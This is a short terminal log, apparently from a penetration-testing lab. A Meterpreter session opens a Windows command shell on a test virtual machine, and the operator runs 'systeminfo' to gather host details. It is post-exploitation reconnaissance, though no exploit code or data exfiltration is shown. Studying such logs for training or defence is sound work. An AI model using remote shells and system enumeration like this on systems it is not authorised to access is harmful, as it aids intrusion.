 meterpreter > shell
Process 4504 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Documents>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\IEUser\Documents>systeminfo
systeminfo
Host Name:                 MSEDGEWIN10
OS Name:                   Microsoft Windows 10 Enterprise Evaluation
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00329-20000-00001-AA236
Original Install Date:     3/19/2019, 4:59:35 AM
System Boot Time:          9/30/2021, 9:10:08 PM
System Manufacturer:       Microsoft Corporation
System Model:              Virtual Machine
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version:              American Megatrends Inc. 090007 , 5/18/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     1,904 MB
Available Physical Memory: 612 MB
Virtual Memory: Max Size:  3,184 MB
Virtual Memory: Available: 1,631 MB
Virtual Memory: In Use:    1,553 MB
Page File Location(s):     C:\pagefile.sys